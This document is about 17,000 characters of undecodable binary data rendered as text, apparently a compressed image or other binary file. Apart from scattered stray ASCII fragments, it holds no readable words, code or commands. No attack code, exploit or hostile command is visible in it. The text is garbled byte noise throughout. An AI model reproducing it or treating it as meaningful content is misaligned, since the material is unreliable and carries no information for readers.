% �8�at�R;������y��4��5��O�Y�%���Xh�w����|��o��m�~�ؑ	�q�`�zX�ȗ��)��5��	�lc�p����9d@4[� {���  iH9�K���H
�
*~�B~�d�9��y���8 �A�k!�o��r���GZ\�����L+0�s�Y��[2:�4�[
S��)��٣���m �U�1z�+�������h�@��'@ �֙��¡R��I�	xkp�R�$7��!2cE}�s�TR���9���O(�v%v���O��}V�FE���ׁx^�)i��������{����	�6|%�6�GOpc��*y)J a�9096ғ>�
�*�*�)�61�� ���j	�ګ���!��qJV9{RM�(p�j��RVh�a6G'�)ȃ��������J��sqM�������:�ã�i�Ȉ���m`�zv#(2�4)�2��Y�>�߲�F�F��&[;晢���;` *1>��R0�����㏾���g  9z{���p%��9T*�z��ǈcx�o�bɝWE��	�4��_�U'�UO@�_���"��J�0 ��qa�`��Q��S��#��DR���z	j��OTzT�e��!c��³'��~|" ֣�<_��6b�-(VDQ �P�S�s#heFC�h@q�<R��������2
��z����(��p�	 ]z!�8#gwO�6j�J!�sPk�){w�^x� 8j�<3b�AV����$���=�Q±!pڱ�˱�яw:��=�����W�${+6�:(�7�p�Ah^�����b:�V��l��?�!�BH@��q��|4qP�'I�����@ ���b���6�s�s�� & A2^�P���m붡�DX(��C��j�Ǫ�h�H�"�	�� Џ
��xq�R���3Bj"��-�a�.PŴh�P���M���x��{
�;�$A��[i�u����NU����Z�����O%��	�îA��!�B<ٴ�1��M�yG)���%?j�ȏ��$9�P�t�����	�� �2�yR��@�۷�GxM�}��Q�����zY4lP�	��q3|b�۳l�r���D�H{�|���\�IWq�Q�S1�b˪b�-8� �2 ���wu�`#$�l��އ�*��g%$ �SI�a�'�*�K�+�P`�ɧ�� �R�^
`�y�-� �UMBplKS�L� ��Lsi�-���_�Ř"7f\�^WTi<�(�@�[��.� ��@�0�� p��A��A���4����IU�P�f)d	! �l���P�&@���V��@ ��dSÄ9�7� �w���9V�P{�GI�����@�4��E+�����ۙb��˕J{�i)@��U���� 0�`\�6� �KF��00���a���C�:��++�Τ�D����ܠs+��JfH����At ����)
�dB�jtFC�K���� a[Z&���Lʤ=Br9Y�������[�#]����'�Ҟ@��-=h
t2�E�D�7�����D�Kȡ�j ��71<G2P~4P�t�Q�M�����`����mA�>;� &����m�q��|�"�����B��@wn�q=H�׀�-X�׆�@��m��ɬ�S�|�،-�M��[V�)��C��A�zHݼ"��t�Q�9苾p{�X���`zzV�<�dV���F=g@���P��k_[���{��9�x�/H`�K���>` ���S�M��ѱ������e~�&K1�M�?:���}��ܓ�(��R� Ѝ��V�4�q�Y8xԲ��Z�!& 	Е``W��vJ�`!�����)��ʯµ$̵Q����(>H�����fBD��6|��ޙ��K�O����P�D.�!�|2%�JP Q�� >����ٛS�x�Lڟ"+�Ed3�V��g��dvr�U��4�\� � �f��AlPO�RUb&���5pL-�)�Е�����NK��e��$���e�����E�i���N�[�9� n���&@o�t� SAȄ�K�^*��l1�W/g��/cX�h�R�.�������mE��A:�H�#��:I:���.tĔ)������Go��2|�������L������D�-���!}�d�W�y�*�3��*�Br���O �����*{��Άf�Y��|��� QP��+#�s�a9�A�g��0D�X	��DW�j��ݐ�N�MФ#���a4�f� -�CHEo�5�����ȅu�mbl!!tj��jt���,,V���P�??H	$${llYYjw''�9���<��H&����J�-d������ٻ��E#
��[����

������~���(( p����/��Q���">�� ��!C�i��. C�Y�$I4��Y9%�bƔ@S	|rB�s!�H��"�����I�
Q��TC��K)������x�i�ٳhϖM�V�Y�p㾕B��{�����p�_\o�V����@gA(� ����3�" !��H9�A�G�(p �^�u�2ࡓ%���V�fÈ�[A���� �r7U����@�����=سk�ν�w�mM���,�9��hR%�����3������,H�rF� f1�%�9`�(����c�S�t�Gcps8�4�A9T}x�(d��;�h�Ԍ�x��>����(h�Z ���>�l���JJh�|dITViJ*�$Ӗ�LM1!�uౕ9m��@WYY�9&t0@�$e���TE�M$0@-�֡m�Eע�����= GBz���he:X�"�#�E �}��}D@�SBx* J���a�=i̅������d@lІ��oj���+4��
�g��P�r�Iwݶ�u�ݷ١����%^j4�[+���|�F��@1�ptD�E�CBg��jHQZ���F.��)"�	�Ђ�4�ڤ�b�!r��&�X"�`�aU.�ce3>UY{�� ��#��&D���@`�4��͒T�p�RNi��W��T��41  |b@Rx޵b�\�Eٌ~�I��Yu�{6�@��������|�U�X=xs��si�q:����Ʌw���|H�Yu|��=Aì"hD�Dͪ�
�e@�\��$�Hq� �!QJrB��]87���%�-�ݥ2����M��*+��[v@���<��� �P�V�E����*i��&��U\����P���Цf1I��P�<�@lH ى�t2�%e1������P�f���2$�Ջg�a�,^:%-�c��f���S�	�tȀp�&11�`<$%��B�6I!t�؊�� �SU���E��[�@���mQd�[���)lBp��K��)��$]`���������H��J���U
0?(i��P�Ts:] 8�:V�p��c)+=���t�;k��8�^��<蹒y��,�x =�l�l����G�����Р  ��S��D����FX��|�@���~x����)&+'i豐��*�J�񦟐#����:��R	��qVB�@� �� ~�4�M��aԬd�)Ф2@��� 
AN� -"��%�qlM,��B�zhO��bW�R�!!C�@���H��gL#��F)�q,��ᐐ��qSxL�ݰ�Od@1H�BB���y�:0@�h*L�f#" �$S�8\R60�m8I=�("au�2�;CF� �2d�яW:�L,��W���Y�%{�I3sA! �@A���W=� ��/�ǰ�Zs#���b���"���!�� 	H8�#���`��	"t`�E0rG�� �՟��C@Eȫ��РP(�D*C�vJQ�Dk(�0��]�d�" h��Z�PD`��:S*S¨z:�����t�sH���
0wN�dT� %a����C5Ra&�J�+������ﾑ[Ϟ`�M��u,�� ]�H>�Յ��A�CɶB��|�C�@,��Ɠ�p^�CJ!NkC��)���V.V��t��ۭd����d-$�T�P�A�~���?d�"�X�Y%d���`L���Y�������q�<a
KT�x���Fp�}�ǲ���6`d��]? �:
u�zP�!�eqa��������O)�`
3��5{�� "� '-h��pA`Wh�L�]�	�#֘
=)]��(�h�r5-�UokT�.��r�u������:�$"VL,�!_� ����t��}���Bg��W������X�+8�x��r���,�-K��
�q܂T!��2b��,��yWN����0{�]���.�� b- f� Ym�w��68@Z�yi����4`0g��⁃t{�
���Bn�*]�8&
�j�T\jW�@sMP�i�Af�BBR���^?+x� �]�z�W|D�(8a
���7��>,��B���PX���s�aa�w��,����0�9>�OKNN��R��T�*��W�
���(�w+ �d�v�h�w+�g���3�G ����=��v��
v�6X�ɺä!{��V��ࢥ��O���:��đ�`e��;(@B���yM �  ��D14ZtvtH'
�7
&
߄��Vp�XTW#puN _��u��uzw`A$i��@in�� (NFTo�A��=k�#;R/�u�(F3t�pc�|a�w�w�^"DQ0po
�!�&�Tl(�[�R��y�7\�5�z�&Rz���8��v�3'H8�ƀbQ-# {�V{D�$�a�E�f ��4�>W� H��OV��X�HG+DHg�DR~0I�'���ׇ�aq��}¡;�tT֢�� �����맊%�r��~��ɂ�sۓ=2��S�S `>
��	x�Ҥ)�$O�$� ��A�u2� DO
0%PR�HM�u���#X�&(i_Hm9pS�Ȁm؆�Pej�`: �B%t]-&(�� �M%��f�>GxC:���D22��BG d�b�R`�1n� ����f��m,ֆ%�zGEFl�+�Tf(Dt8Gvx��'C�}�$9����AR�@J� �b_&��$!��<  ��Vd��
��rȂ,!�;�Ip�Cd@�! �~���g��7�*��C=�s�wm � �@AS��8�v�x��$FW��g>�lN0�G�R�8
H��%�O�C=䄂 �ug�;HA���gA�@!Y'^�i��pW���qB�Xj�5n�W4�9��x
I�p�F
 !�B��q�0<xp� ��dwe���ک�`g�a�	V�q*	XN{&�V{���5������; V}�IF�B*G�)I�B����I{��pS�+v� ����
��I��dG���n�RK9�[������~��� ���K�(�G����{����H���� N�"��0���7�\�ȍ�`Q ���#�$H�_���'����o��C5��%�;"w�B9hB:8 DpHF�5ʣz8��9��I����4>�K�j@��E�iA O+����۹�����\�����Bes�d&@(P�Tu������5���H��a�	q��4C�@���4B�X����r(jWGJZ)D��J�����"*�jyi�e��}���g�3�W/��gv�֤2��Zvf?� p:%?T���7 ���t>�UNЍ�w��R:�zW��y�X���pmx��_��EI��'���A:�p��)�ǯrڱ��*�$���T!�c��KiH1���ڹ���=-8��a��Y>l�vO`�J�O��n2�4	��T4�!2��>Y�,�IV���0��t��p����a�ЊIá�����;�!�A�~�j���g�l�-��:�b�;����9s4�r�5?��O��?]��*E��F�SJ|�Rrm� �
!@';��n@�:�����S�'t���)�ХG��nȶ$ 3���(��( I���+�Q &�gB0-V�����J��;^ �9�p p,k@H�rJ` e��@
Vl����+`�0tö�B�C��a�l�E��v�%j٩��4 ��HPR`0��` pK}�5s�b���nջ��y�CR_�x��\ʫ(��'� �e��d�9pK�ˊ��XyK��0ryKmPq�/;�V����S9��H(��������(��[^4м�m�P�L��>�ވ
p߀�ϻ�!H����?p���4�+��@	��	�Sj<�.�+N�ǉ�5��Qܱ�l@ ���+pJ  � �;�cP��Ui������f�it�*���ĳ��`�k�:S@8E�Gk�,"U�/��j�/�� �T�|��8[k���}vsi�/���X½aqY�;���*	�He0\r2��1\ �����Ϋӷ�/=<I��+tGB����"���L����"1�Qj��< 8A>;1
@#0�eО���l|�Kb��r��n$=u�O3� ��LI-X����(�	 TB Ab
�j���;b4�}�x������o�\����ԛ�7�xVp�l�v�'��SR2&�0��n��H�?�|�����T+ ������8��h� �X� \��ҌI�Rͻ:�ݗq�<�'���eI������ؒ}~���Mrp�Ì �6H�6��vy��ZK	y��;
Ōv�&� ����k2�7���� �JR��=�;�g�����޼ܷ4^ Һ�@ ݫx��\�>��ҕ��L"��}
�������8���SU$�:g�J@ �̎=�[E��L�ّY���U���ql�h<��<e���z!ָL�e}������|� ���9�@u��ɼ�ɬ��p��0�C`}���t0*�����ĶF��+롓]�1�Ρ6�D^ٵ��!ڬ��,*귗� �
k}��	 ��:����L�Į��O�_�kl (�����#`
�Mș������0���v�}�BS�-�O���s
��=�����#+m��3�Z \$���=m�7�Ӛ.��+jPɖWȎo p4E��ߘ��&�P��հ�!ch��^�na�{�,�e=�LK����$�����h�t����kZ���߃�� yv��M> H����;l��@<VF<F~�6<.�n�D~��]�8���@�����������[����w`�4< F�Zqz�x $\���5!����r>%d�]x���&�zL\��(B覣��Pf	� y$��ҏa�BkV� I�^�4]♾��-��E4�p�L�R�y���[t'QpÐ2*öj��0��zd15� ��;־�;,���}p�Ƙ��jWkc���I�g4)�Z�<B�W�����j������NJaե���W������B�E��H�ﮊ)����m�,)�en��P��ݪy�*��E_ � R^�O2�"���"���@4����ܧ�2@ �"��������O4*�b��Uw Ą��vj��87�W:�[�s=/�p�L��D���I�P3��ӥ�f��Qo`S�H� �	�7��=m^S-S��b~���{�����4C` 4�` HY!!�	><"�?akž�9�G����PJPllhv۳PjjP�P::��=�R==Rttm��{(p���J��(�� A����8Q ���X�X�#�� H��	�%~P��%:x�����r*�ɳg2�7=�RbJ�$xH���C�[P��R�*4$H`pՉ���,��gٳ`�"ذ��*�X���@7� 
eh$�b�^��~�y���pa�$6�I��\�?�D�P�E�
�l @�I \�t����J�3"t*�vS�z�� ˴6�۾r��=̶Y<c�   �rrlY�����w�?�N��u�8�GWPd��M�R�Q	�`6o	�bN�H� C,T�9\�����40B> 3�RƘ��2>Lp�S4�qM:��@���!�SΉ��,�X� �H1�B$�A7ޘ�C�4ԣE��	PDDyQAt��NG;����L��$(�Rq�|�@M`�$�����n<T`TF9�D	4��-x`�V�Q�
[���&�5�Rk��VXe�� ���\��($}fiRd�?5��b�9�5�I0$�Mpw�Z� Z��U譫ahB$�-h�r+lo��$�H�a�pš�u�u'v�V��y�-x4%�E�P��z��@�{��|�����]��+��� ��$�b�B��믱qD�Y��a>�(b+d�:�,� �fً;����d?4.�c�)��d��A��F�ᑔS>1��Dc@�P�p���9�j'\l�M)PBQTS��	'#B{�(�T	�����VX�f(�pS��u�M7A�S���a)�;
���2~�I�Ec
O�:�aF�Z���h����t�9��ɤ���)5��O󆺱!Z�����jS�\�|g���c�ݶ3q^Q�n��Da#	����'��'�}��14`xs�H��7�uONxm�C����#8ӏ�9)j�<���`����q�#!IHA*�W�"��I?���nV�?D�gA���Y�\[r���m�:�
���'m����;`���`0!�![9��4A��|8CܖxF��P�:0���%0���Pp�'�苒0�&�Ł� ��$�`��\;.�Y% $�2��Ǥ	�t|���R��:�1�<����,@K�A,�C�"p��K�6	�N
�[�1��*Q���o�{^�Ha ��z��^�� �� �� I @�L�8�2Te�$*j�p� ����D��ؠ1�h&��_@� B�
9HbB�r���,gD X���38��1L�	=��M�08�$��$�T��A�F4p�QJ����	�Ta2� Y�# _�! �INxBЦs@@�LL�s���E1.��	�F���S���v:���T�)��$C��@P wz ���E�`GO��}��X]���b9�L�
qӴ��d ��A�F���$���3!�"�Mr�w�"�'gB/\��N��楫�[�)>��T�z�ӏ�dp�M���" �8!3���Wh�O ���L��ۈ�诚>m�m9� ��݌Y��N#9�,nB��\��fj`��9%'�I�	
����8�$�W�)�2�`�~HC<��J-���J(@+�i�t��V�ZG-}��IG�zd��O}�`1f��Cm��(1 �aBP�tXGZDՎ�=�U��Gz8@��]�h0�a� k�����D�Q�����4@����]��IO�u�}%#Z���I��C�bC��w=�s)X,���V>_H��f���)��ň�Ryh̜ث�FO[mdaD#���<"�i���-���#&��!nq��h��e)�4�+]� �B�"�#<!��������i��#Z�Q���	T��
�0�� 
 � ��bS�b�+5���� ��"3SSpv��1b��z�QA�1�k��k�aX���SY�aHՔ�BoFL0��J�^55o�P��S�ƿښ�B
��
9��Z�����A2��j�:\<�W;�¦R�S��
^�9T����}l��/����XA<���� `�Ps��|f �E�� ��۠?!Z���K��� C�r1�n�`r��hu&���R����M�#��� &�����S u:�/��)�Y�h�lwG�CC��.3E>B�p,`
��0 ���
���]7
�@��6���O[�X���t�E�m�;�� �$� -�ŇiU�������l[{y�D�}���a�|���[p���� T�4�s6`p�U�=fxÃ�p�v^�x�sq�e����a�Z43�Z�,.���BDQ #��'�% ��L!�s>�s&� ��sJ�t2Ptc�NUh޴\0�@XuT���V$@YP!@�Q�<�[!Q�ٕ
�EP&� (� �!�go��J��>��S�-,�p�B��r���x#� ��x�7l�&Byv� &0�3��y�S��y�Wqz���3T#0#І:`T`0�qp�'+:�~��1�f{���cQ0��w��{q�4� ��F�� W�WԷ`}�]�}��ۇd޷Q�d>e�PvX�7ep
��q`K}`R��
���(f��
F�'"b �b0�4&d!!P���*�&�e{�gl�!��g?�s  �E��[O�@��u8�Rׁ�Em�^W�a'%`Od�E��]� # I�5��{:x�i=��[�|>��T&PG��P <�J���R�T���67Q$
r� W�_��?��`2����dg88F~����G�����O`'�x��yH��}�G�{�{��{�x&lw�C]HZ���}p�}@^�|"%}�A}��z��}����WI�W0 �S-���S~	3e��X��d��
,���ftس
��.� �҆¨4K�H,�]��vP8�$�56R#8�#�(M��	P��i2�M�T��8��؁�v"$;<S�!>c�}�   ![%B�wďa����(cSp_?�Q�xé[c'�`Q���C``/���R;V�R��(�
٨O~�v2�!���cX�n���i���mn�=p��^�=�z<	>Y��>�{Ei��vU�k��J��<qH�V	�Q`O�U���Ex0��FI
���c�Iei�,z��*�u*m�d��q�����)�ԓ����e>zg�h�'��"&Ф�W`RZ��� `?�O���zP��f� �d�@VW$�2����N�'��;E�a]��X���L ���`����&��F�\�e3I�W�1���ɟ`/3��V? ,�ݹR9u�` �2�S�j)��S��5:8�$z��Og�o85I>
�<�;�8��B��F��8bn����zo�0��|��Rx��cw�*�U�c�� %����+ڢ.�}W��?�jqQ��ѣq�~>�X�u���=C��Hڗ
� �pg��41��C,28[�gx�!	`+9c9�a��m�ybh�#l��n��{�]Gsj46W4��W�!*7i���5E�`:�	�G;|����QyW6��'R�5����f
`�5��M�
�zU�JRN�(���#x �E ��ٞ�+����٫��rs�����1 �>  ���%U#	X �	
w��&pb"f��w�!b �v�����S6�H�UЕu� �&��z����X���x��䗯���^W�xd��I��s��X�
��
���2���)R�t�Lyvg%�at���i��8��h账.;\T �`�@�5 -���1>�P�HMY�PU0�!0�H{��$O��k���Z6�5k�#���@xB��`C<���)w0�7�67h;k���}��`JmY�J���z;F~����J0 ���8` <�G�c� =�l8�l�; ��n��+кnq�����<q
h m��� 8���Y\�`�Wi�#JcQ0
� ����[�i	XQ𥧘��ѻ����ӊ
*/#RC���Ӏ���,f��Wr�<�t���?}�vr` �"�Q��S��a��=���\Ir�)Ao꾱�N�)�LN��$0�F�0P0 �FG�&�\����rB�g�|jg���Q\p6�1[ќ2���˦�X�k���,��Koъ&��M��o�����	H�}�̤��i�7l�~\2��ü�����-= ���^�z�al�RM�� �Z�W\����Ѫ�wP1�z�] �ج*�t�����oI`@_2>��Fb)w�Ǣ�L�����u���.%�q��B/�̼�S���b��9�c
���*28OpM���aJh�l�P����Tu��N�h�{�2�Î�8P��
�*�(V��ې �/����+����=w%�� ,���!b/	:`�դ�L�l�&Z���KdQ� ���µ��Cx֤��`7������l;�`=,�6';ªf<�� �
�K�g��Oܸ�  ��b��b�	��;�ŉu�
!@ �a<���|������`�I�t�U	֮o��d	-Fvd�q-0�����)<-�t�e�� ��Я�ʗ�ٗ�EJ��i���` B8)b�B�#�Eh��\ѕ��l�v�諚j:ˮ�Y��,��Բ�{n��2��q�a�X
|ո0Y`:'H�P�r䅭�9!��A��|�1��P��f8��ٝ���·2s�q��S�A��g��G"� &�!�,#w�uۺ:۴жBk�4Y�s� �w\� ��(�
��C�:��n��܏�/�[L0*'w�^�A�(_�$�_��j�\���� 0���F�"��������7��p�è��m �>=��D��@��٪mŔ,ɸ�
`�{ɷU��h�b�!�%g�S��?"���D�Ki�n�bM$&S˵��������@�r�%��*�/��4"l�Y�����l�׳�H���Z0�Q @��u��8T>��q�Ԝ����t�. �`>�͑�1�(��=�5x?��u���9l�]���-x��fb6�ʐ�Z�p[xHk��W|�h�U5��,
(#QPb��X9R+��>�q� <��zu�Q���c�W��-�7qq^q&{���8=2/�呧�!] �_�
��}��~������L���19Sӄ3ܛ��0M���A�IR�&��(�����i�\(��#0+]N�������,��KK7"{]1E�+�tb?�Jڼp/D���&w������Y͂^�p����[�����A l���]&��}k�n[��;���5_�1TC� AHs�����oWWk?:����!:R ?k'�����2�"����?""uHt$-7E4 d�G>}��q�Cqq�q`�S�7�
�

[��������ӹ����	����	�	(�'�����!���Ç?p  FƝO� d��I�! C�3�-GH>\����0cʌ	�M0,<��ȀG԰a�&��!�d�cԎѥD����jՁX�j�zNW`��K֫خXϦE;���o-ȕ;IG
x��K�*6�,� B>�Tٰ��/U�#�����ʘs @�0g>�(ב���M$��|���5(-2���LD- <j�ͻ\�jm��Ȁ|� ��@�C��B�>~س�������&4"�[���A��c@�+៰�Bg8xpat?=�$4`�|�$���Ɓ*vG!�!E{�@��|���GE�|����F2��B&�H@�xC�`�c7
Q�9?��!;6��,��c�u���@���	%��BE�%EH��E6iR�d��� .\֦EB��Ӝ�����+�@�	%(SIQ�aOeTxj5:�a���ZXE��`]��fu�)��Jz֨�
�pA1�p<1�������@w$��aa�*ٰ�kl� W�*���ŭx�dXM+H�k���aPt�C�����=���Gx��˱��u�0�v���w� 	V��yP��B J����GW�w߂	�a 2��##�`�	Bx &4�0�n+Y����P�O�3�,��BH ��F!�'�8��A�%�  =G��͎�x��5i��H&Y�~Mf��@ d��
������6�\�R	�g�$U��5����u��w� �����\�S��� �PD)�7RlP�T�^Jꦖ��(�`m^��Y.�e�j��V�)�S��Ʃ�>1#(N�*4�n�p���G`�Q�Xd ��N����Z���v�urU��i�Ud��Je����ZƸ�qEP ��_p!��\<q��R�qo�^�?��Az�~PzX�aez@�r`�Abo�	�14���@v��qB"}r�&rc(���Zm��5�Q5A� �� "C�p�jP���C8�F�Q�n�H�T�Պ��yl�^]H�*6E���lgC�DV�=�U$'!(���?��'�C�`��G��os*�� �d/����>�r`T�P��M�T�j�>*)Љ
R��J�9%|Ju�c��^�*T��v�sf���C�dZ��dd.a!�y���,[�i�H�r��Z4�/��;X�a
$ҥ��� _x��.�Oڟ��?� l<~@y�c(��a�e���&�`��@���Edp�g7���D� ��	q7\+L��@j�D��+y���>���ŊFD #�1t�Gڣ$6tHL4R�ĵ(:�_��t�S�+�v�bں�/�$`S��(�d�l	���F6:��4�N��Sl�&�ӓ�x��a(�a`���E�%R�Td����}N�����4�9M�E$��0;F0"����� %�ܕG_Ĭ]9��l,���[��z��d�0J�RgW��c���D�pfa1�]�|�?�#%l.R���[�%�M�l�HOF���	,&ހ ������"|@>�`�iA�ė�D��{����'�ԫ1���A���\��d��K�B}Ax�X�L�{H�=��Kx$if( �慀�m����Mq* �:�w��M�@�[���r#�4�[�� |ۛ�A�K�����Ɔ!�BL�d�(�@e*	��0iȴ��uU��*&�P��LK0	�6�u�Ā^��$O ��B�Ѝ?��x�:�d.����1�̲��d-S��y�ga��]فW�}Mz%��c؀7f����G����E�k櫊έ�v���D`+XpV�L%�t�pf�|<	�.^T;pw�][����q,˵����'l@��/�&�_�����P|!=�8��Eu�# .��� ���`�	kZk���q�x��������ap�D�_�S"�8���������	��QƦ�I7L��g��t���7��yu����Y9%�JV�s=� ��ꨓ��\�/���\;1ү�@��
9�/R�OR����ƐU,���8���E�kbP��v ��y�K��r|�V�j��\�Ә�4q����v��J�(�T���ܔzP���� ;�C�W��D��D���t�]H��þ깖���O�:f���'|�ю�o�"�P1�v���mt!i�o5.0����(��G@�u�JL)��8�y��^/����]�}�T�+�@��F<t���S ˒�l(6�Kc.�a��B��������|� �=��)+2�������#03��|�Vp%:X�H�Cr�r_�q�WP�s�`:�%k ���QGO�y=1 {yv��� ��tH� �u.!&B�-`l�'gh`�3ڃ-\ c`�#��&�8[h' )���k�oGjr�?�w7@�Tp�wX���6;��\1�#�'�QG:�'��O�'lr�6y�Q��1S`o�P ��� �V_�C`���"��{�PE �n���n��nL$3��5a�wo�4s�66��a:u2�%1a ��}��}��0&�~�cb~�>=#�,�7�-�P {#H1�J��9�dTT�$[V03D4kPrbPE��V�8�؀Uz%|�W(] �w`��\L�q����b)@Zy�gJw�P����0�'�2���-�-��o��Tp�B�B r��� `iK�i8@ �(�&�nrTX��bj5UwY�jp0��_� f�; �:���`�Wz���`�G@ls�6�@ �av�-Pz� �����P��Q�� 74�C04�h��Q�&��{n�R��5��tioN�r[��od�o�hx� �� �����>)@vC����6�x~�&`iz�<� 	�1m (w(Y`d��9�8�gV��e"A4�aoea�ׅhUe��昛���I��s� �$��$8r�]�8�%L7�d�(�gh�sM'N2	I��ݲ+��>�t�l�+����>�f� "z�2 -�>l��v(	%+9�p�r��Qw�D�Pp0��w9)@1 =0�:i�aX 4��`���FpȔM)� l�%LRy=P`�AЇ%z[�$ n��B�"2p�8�h�Ð"pgECA��o�`�`�v����v*�/�חϧE 0 �ҷ�	�xt2�X8W
��'R��&�#�{�iZz=p�j��Uj d_u3%���fa`�8`� �^@eSw�3I�����9�WP���8W1�q`&��1;H'u�Pu'��!� �n�
9���,�x^��~a�:`n��B�+�Y
���5�� [��T
�8��Œ��[�ɟ\���\�w8	� �=�Ay��C�(` @�0�Z;۵q��Ry�L?(%��S  �����-4m�����6B` 80i�Ј��*A��v���{�ז��+%CJ��SG��_×V◩(����W�"�&�a)����ԥ�H��(�I��
���x��fP�'�q�ǈH˘xP%0�9�aV�x3�MX�:	��$�
]�Z��W�٨&�Ic����*؎(0��x��WȎ�bl PG����a� �����N�p{��L�OD��t-��h�Q8��D`2ϑ�R�lƹ����i$�����*��J�_(N���0�p���% =�ֱH⺓�W�����U�;s�����%�B30Ha��@"_��"R5��,DSC^��m\ � C�6+>�n��`p�5K�u�|�j�D�W~v�u҇(�ղCP���� p+a�F��|�5c�~�1ε \` ~�3<�0��'E�p�$��������eYO�(�{XC$;=p^0rh!�s倴S;�c0fu�wĩ���=@=��!�f���@�'$ULiy�
};,�TY^І�)a�6�������j�Ƭd%SukZ�k �˄
�F��T�� T�
��ْ�۟ T@wgw�E�IV �{�:�&p�A�*Ep�� ĸ]u�T��%l�ۆ��%s��N����@����&"9�"���+Q�).�J,3p"C`Q��^{��"g0Ü(��G��ՍSf�o��X4LZ�փT0��S���iy� aJ��5ζAB1H4f]j�;w�c,�� �����Q� J��Q�t ^�ddqIq��C�R �L�� ��K/0 u��<<*��hsh[;~U;�
R Mp=��q[���S�WG�0���%��9�c@��a���tK�|m���(��'	�2k��� @q���=q�P,�v��K�P����VV��J6�.���ʺ����[�{�z�N���+�r-���>��u�s��)1�X��n2�(��� A ���Em%�94��ؘl~A�����+�D����̳ ��� �X��lk�/z���F�Ȥ���\����jpL�T��t!�p����b[�b�> "�a ��G�L�A�G=2 �;�E!���*�IU�t@��5��`A��M�Wq�b{ފ����*i;kk�1M�F|� � �:q�]���_^1�y�T!��O � =/������0�4@
L�*��6ݒ�0� p+B��O�T6.�L�<.֓rr>�d]�غ����lM3�s����R��j���l��Sܔ�'�c#0��-(����`633��;+��$�lQ�H�@���"ҾDB��DDT �����Ze����?�|�&�S�e�k�dy+���$�;��F�d -+�;H�J�K��#0�9 ��L:�n�[><��
 �R�0��(����&��<��`�=�O�u��}�z5�P ;��0|��LrG�8��FM����{�i�������Zg:7VG�,��m� w�eJ0~{�1O��6n�8UǢ���
�q�@>ȐR�2i֫���d�kۭ���W`kJ���~�>�R�S@���ɞTv&].�r"����K`���"D�(�$��1�G0�D�B
�%(�ɰmy� �@!Ŗ~��`$qN��K���|������M�6�8��i�``�@Vރ}`�;����7u�K8�.����.u�~�y��`�@ ��I=|���r��n��Ȟ ������_ۀ�퀘��>��*�����@M��
 o�>t�֕���A��ٌI)��Ĳ�mX��kAɊ'��0����/.�G ���_z�Z��xYMG�֤{�A�e��Q��_�֬V0p N�Q�Gl҃ГwY�rm�.� O�֥1l��'��,�0Z28�}
qqSO[c�r��[��7�G)}8�G������n`��������¦	R���b�		���m��	�~	~���{�4��� t++h .jY}��6ttx�Ԅ�@�v�A 0 ��㣈���Cb⇈�8��$��(Ϝ�g�Ȑ�&At�`#�M̞�@��s�/`dRy��P���zH�r���X�j���tX�J�?c@!HPG��\�;u�#�xI1��&LH��" ́��`�bt�.dX�g�t�@&�I��bF�P e�M��A��k�)R����DkN�+"R����M��6�ٰ)_μ�Ыp�>�J7? @Ⱦ=�Z�P�l�3�v iҁ_4���H@C�;��l��'�i�Y �f��P =���
��qL1B$��vɆ�xҚ0Ju����@p��O>�0#G�K���ØE����3{8�4�d�5�1s�u�ٓB+,� �`Г+�x`ڑ�RQD�1�< 8t�~�y�2�)
0� �tAJ �s�KFaXܤ� 	H�P^�aNE�4 ��(SRI�S@U�BN�h��n��WaY�f�Ŭl��Y6R�Є	uy0 
#� �D F�Q(��dwd��b��0Vb��g:p6@O(��o���k�������
�n7 �`��7B�V
O����]Pe]7�q�Y ��y�7�W��|C�W�
C\�BT&����0�Bܷ@�xс |0 -0 D+<OA�`(	o��m"�Ho/�ȳ��p�C}�����3�Ԩi�j3>��h��>C��\#]7�0�8�@��"���d���st)x>vd�'E��
A�D�&yE ��z*��j���Dq��@�3U�u0��(:@��ƾ��J*LP%U2�$�(�� �OXbɚ�Z�z�V:��6R�@UU�z��(@D�ǎ&�^ܓ�U�A���mf<V�w�GB��C˂����:�kZ��+�YZnp��Y�_�r�FA�Ypu�Iu���xP;ށ�31P,Qj���$�"h�R�w�l $��A�4����NbX�� ���g?[&$a��-�h7R 0��
DM3�����|Ȇ&r�f�����(ۏ< ����uE�F�|��%ɍnv�� �- d��� р�Ν������V��@��	�p�l@}2$J8wP�%01�`��n�C3zP(ʎv���*Ђ�n3Py�3��K^&�&
���j-!l��� *ʀB��%%X���CI"$��c_&�p�t,�����B�ZZ ���CL~.�\$] t��;��*3ˤ�4�IS/�ІL+��@�0�D���h��3��Nc�-�c��ě�@��$� ��A����DB8�)���p	b͕_��kL��O��C�����E|Т�p�*F��Fq)�h@x�Fޡ*)����;2	�y|L���,�Y���l.6x�$ 唛
aH��jI{r򰛤@S a�dC0W��X���=�
�0�(L��@���^V�IH�N���aJ����*��J��yG�x�h8 )Y`�M�aS#�ɔ0���(d!Ѝ.ts��mE�3���x%e�	����%@}� DE�F�@ _}��J����(�N�@����<%�Fy�����*�eH�m9(3���� ( w0а��
8AB8�Lv�)��B�O�j�?X5��h��
VH ^M����@+�XF3cb��َA7�����3P����mnNJk9����í��\�p/ʂOhFd~�U�	� �q���\������Ġ8d��m�6�2��x�����ei�]�b
�#-i���%,����4i������	�m�m�k%�V��mp/��)$@?B����2�W|dv�;�4x�FЭ�����^M�]��s�y�y�"��#`���/+�*i���J�rG�������������G���R2�$�� �K���u)�A�\1b.�B���\�D��,~1�_lP�؛�XюO����]tI�8q�	���*2$�����HDs�j�j9lط�
`1�uosŤ�ӌ4TDN?� ��z�>���c���Pp�*�PL� %���<���;����F�v��VL�����P0�A%໤ML?��Vf���+��@�^�Z �?� �@E�t��A+X������M#�L��ŭ����nw{X��$��^���+DD�&
*uJ��q��<�u<8��;<�XN(o�.Hg�e%���J���� �3��
r6��%�@��0	��=�n�q��B��F`��2 8D� .QU6�U �(�!sb`�GPvs��s;�W�s��Ӳ��)� x l�VF'W\�K�'��
\�H1�$T�''��!`&�\��t" k+VePvF�����KL�.'d�*P%0Z�:V=��dKEr0;�ja v��b[J"<�f8x\d�8DP=��'͕'�C~xz����+n�-�S£a�3yaaVy&! ��W��'�`�m�� �Sj^Q|�q|	C��E0
�A�EQ5B�}gY�6�w} (��jC Ik�mB������h�220���pD0�Ic�!�x���D�I~�57!$#.0W\����Ff
H�d?�j_5��T�;ۀ�w�e���6�(�48�w6�����f��'�HN�^0XU'ID�4��x�,_b�XrP fgB�1`a����q��R�r9�
